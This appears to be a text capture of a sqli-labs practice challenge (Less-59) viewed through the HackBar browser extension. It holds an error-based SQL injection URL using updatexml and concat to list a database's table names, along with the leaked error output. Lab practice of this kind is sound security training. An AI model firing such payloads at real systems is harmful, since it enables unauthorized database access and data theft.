 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~g0i2302861~'
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://192.168.1.8/sqli-labs/Less-59/?id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where table_schema=database()),0x7e),1)
Post data Referer User Agent Cookies Clear All